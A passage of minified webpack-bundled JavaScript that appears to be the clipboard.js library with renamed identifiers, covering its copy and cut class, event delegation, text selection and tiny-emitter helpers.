gdcA=dVed?(gdcA=dVedcdfT(this).constructor,Reflect.construct(aQah,arguments,gdcA)):aQah.apply(this,arguments),aQah=this,!(gdcA=gdcA)||"object"!==eabi(gdcA)&&"function"!=typeof gdcA?function(cdfT){if(void 0!==cdfT)return cdfT;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(aQah):gdcA}}function dVedcdfT(cdfT){return(dVedcdfT=Object.setPrototypeOf?Object.getPrototypeOf:function(cdfT){return cdfT.__proto__||Object.getPrototypeOf(cdfT)})(cdfT)}function gdcAcdfT(cdfT,dVed){cdfT="data-clipboard-".concat(cdfT);if(dVed.hasAttribute(cdfT))return dVed.getAttribute(cdfT)}var aQahcdfT=function(){!function(cdfT,dVed){if("function"!=typeof dVed&&null!==dVed)throw new TypeError("Super expression must either be null or a function");cdfT.prototype=Object.create(dVed&&dVed.prototype,{constructor:{value:cdfT,writable:!0,configurable:!0}}),dVed&&cEgQ(cdfT,dVed)}(cIgD,aQah());var cdfT,dVed,gdcA,ajgd=cdfTcdfT(cIgD);function cIgD(cdfT,dVed){var gdcA;return function(cdfT){if(!(cdfT instanceof cIgD))throw new TypeError("Cannot call a class as a function")}(this),(gdcA=ajgd.call(this)).resolveOptions(dVed),gdcA.listenClick(cdfT),gdcA}return cdfT=cIgD,gdcA=[{key:"copy",value:function(cdfT){var dVed=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{container:document.body};return gadf(cdfT,dVed)}},{key:"cut",value:function(cdfT){return dicg(cdfT)}},{key:"isSupported",value:function(){var cdfT=0<arguments.length&&void 0!==arguments[0]?arguments[0]:["copy","cut"],cdfT="string"==typeof cdfT?[cdfT]:cdfT,dVed=!!document.queryCommandSupported;return cdfT.forEach(function(cdfT){dVed=dVed&&!!document.queryCommandSupported(cdfT)}),dVed}}],(dVed=[{key:"resolveOptions",value:function(){var cdfT=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};this.action="function"==typeof cdfT.action?cdfT.action:this.defaultAction,this.target="function"==typeof cdfT.target?cdfT.target:this.defaultTarget,this.text="function"==typeof cdfT.text?cdfT.text:this.defaultText,this.container="object"===eabi(cdfT.container)?cdfT.container:document.body}},{key:"listenClick",value:function(cdfT){var dVed=this;this.listener=cidO()(cdfT,"click",function(cdfT){return dVed.onClick(cdfT)})}},{key:"onClick",value:function(cdfT){var dVed=cdfT.delegateTarget||cdfT.currentTarget,gdcA=this.action(dVed)||"copy",cdfT=fKeN({action:gdcA,container:this.container,target:this.target(dVed),text:this.text(dVed)});this.emit(cdfT?"success":"error",{action:gdcA,text:cdfT,trigger:dVed,clearSelection:function(){dVed&&dVed.focus(),document.activeElement.blur(),window.getSelection().removeAllRanges()}})}},{key:"defaultAction",value:function(cdfT){return gdcAcdfT("action",cdfT)}},{key:"defaultTarget",value:function(cdfT){cdfT=gdcAcdfT("target",cdfT);if(cdfT)return document.querySelector(cdfT)}},{key:"defaultText",value:function(cdfT){return gdcAcdfT("text",cdfT)}},{key:"destroy",value:function(){this.listener.destroy()}}])&&begY(cdfT.prototype,dVed),gdcA&&begY(cdfT,gdcA),cIgD}()},828:function(cdfT){var dVed;"undefined"==typeof Element||Element.prototype.matches||((dVed=Element.prototype).matches=dVed.matchesSelector||dVed.mozMatchesSelector||dVed.msMatchesSelector||dVed.oMatchesSelector||dVed.webkitMatchesSelector),cdfT.exports=function(cdfT,dVed){for(;cdfT&&9!==cdfT.nodeType;){if("function"==typeof cdfT.matches&&cdfT.matches(dVed))return cdfT;cdfT=cdfT.parentNode}}},438:function(cdfT,dVed,gdcA){var aQah=gdcA(828);function cidO(cdfT,dVed,gdcA,cidO,ajgd){var cIgD=function(cdfT,dVed,gdcA,cidO){return function(gdcA){gdcA.delegateTarget=aQah(gdcA.target,dVed),gdcA.delegateTarget&&cidO.call(cdfT,gdcA)}}.apply(this,arguments);return cdfT.addEventListener(gdcA,cIgD,ajgd),{destroy:function(){cdfT.removeEventListener(gdcA,cIgD,ajgd)}}}cdfT.exports=function(cdfT,dVed,gdcA,aQah,ajgd){return"function"==typeof cdfT.addEventListener?cidO.apply(null,arguments):"function"==typeof gdcA?cidO.bind(null,document).apply(null,arguments):("string"==typeof cdfT&&(cdfT=document.querySelectorAll(cdfT)),Array.prototype.map.call(cdfT,function(cdfT){return cidO(cdfT,dVed,gdcA,aQah,ajgd)}))}},879:function(cdfT,dVed){dVed.node=function(cdfT){return void 0!==cdfT&&cdfT instanceof HTMLElement&&1===cdfT.nodeType},dVed.nodeList=function(cdfT){var gdcA=Object.prototype.toString.call(cdfT);return void 0!==cdfT&&("[object NodeList]"===gdcA||"[object HTMLCollection]"===gdcA)&&"length"in cdfT&&(0===cdfT.length||dVed.node(cdfT[0]))},dVed.string=function(cdfT){return"string"==typeof cdfT||cdfT instanceof String},dVed.fn=function(cdfT){return"[object Function]"===Object.prototype.toString.call(cdfT)}},370:function(cdfT,dVed,gdcA){var aQah=gdcA(879),cidO=gdcA(438);cdfT.exports=function(cdfT,dVed,gdcA){if(!cdfT&&!dVed&&!gdcA)throw new Error("Missing required arguments");if(!aQah.string(dVed))throw new TypeError("Second argument must be a String");if(!aQah.fn(gdcA))throw new TypeError("Third argument must be a Function");if(aQah.node(cdfT))return cWdU=dVed,fKeN=gdcA,(gadf=cdfT).addEventListener(cWdU,fKeN),{destroy:function(){gadf.removeEventListener(cWdU,fKeN)}};if(aQah.nodeList(cdfT))return ajgd=cdfT,cIgD=dVed,dicg=gdcA,Array.prototype.forEach.call(ajgd,function(cdfT){cdfT.addEventListener(cIgD,dicg)}),{destroy:function(){Array.prototype.forEach.call(ajgd,function(cdfT){cdfT.removeEventListener(cIgD,dicg)})}};if(aQah.string(cdfT))return cdfT=cdfT,dVed=dVed,gdcA=gdcA,cidO(document.body,cdfT,dVed,gdcA);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList");var ajgd,cIgD,dicg,gadf,cWdU,fKeN}},817:function(cdfT){cdfT.exports=function(cdfT){var dVed,gdcA="SELECT"===cdfT.nodeName?(cdfT.focus(),cdfT.value):"INPUT"===cdfT.nodeName||"TEXTAREA"===cdfT.nodeName?((dVed=cdfT.hasAttribute("readonly"))||cdfT.setAttribute("readonly",""),cdfT.select(),cdfT.setSelectionRange(0,cdfT.value.length),dVed||cdfT.removeAttribute("readonly"),cdfT.value):(cdfT.hasAttribute("contenteditable")&&cdfT.focus(),gdcA=window.getSelection(),(dVed=document.createRange()).selectNodeContents(cdfT),gdcA.removeAllRanges(),gdcA.addRange(dVed),gdcA.toString());return gdcA}},279:function(cdfT){function dVed(){}dVed.prototype={on:function(cdfT,dVed,gdcA){var aQah=this.e||(this.e={});return(aQah[cdfT]||(aQah[cdfT]=[])).push({fn:dVed,ctx:gdcA}),this},once:function(cdfT,dVed,gdcA){var aQah=this;function cidO(){aQah.off(cdfT,cidO),dVed.apply(gdcA,arguments)}return cidO._=dVed,this.on(cdfT,cidO,gdcA)},emit:function(cdfT){for(var dVed=[].slice.call(arguments,1),gdcA=((this.e||(this.e={}))[cdfT]||[]).slice(),aQah=0,cidO=gdcA.length;aQah<cidO;aQah++)gdcA[aQah].fn.apply(gdcA[aQah].ctx,dVed);return this},off:function(cdfT,dVed){var gdcA=this.e||(this.e={}),aQah=gdcA[cdfT],cidO=[];if(aQah&&dVed)for(var ajgd=0,cIgD=aQah.length;ajgd<cIgD;ajgd++)aQah[ajgd].fn!==dVed&&aQah[ajgd].fn._!==dVed&&cidO.push(aQah[ajgd]);return cidO.length?gdcA[cdfT]=cidO:delete gdcA[cdfT],this}},cdfT.exports=dVed,cdfT.exports.TinyEmitter=dVed}},gdcA={},cdfT.n=function(dVed){var gdcA=dVed&&dVed.__esModule?function(){return dVed.default}:function(){return dVed};return cdfT.d(gdcA,{a:gdcA}),gdcA},cdfT.d=function(dVed,gdcA){for(var aQah in gdcA)cdfT.o(gdcA,aQah)&&!cdfT.o(dVed,aQah)&&Object.defineProperty(dVed,aQah,{enumerable:!0,get:gdcA[aQah]})},cdfT.o=function(cdfT,dVed){return Object.prototype.hasOwnProperty.call(cdfT,dVed)},cdfT(686).default;function cdfT(aQah){if(gdcA[aQah])return gdcA[aQah].exports;var cidO=gdcA[aQah]={exports:{}};return dVed[aQah](cidO,cidO.exports,cdfT),cidO.exports}var dVed,gdcA});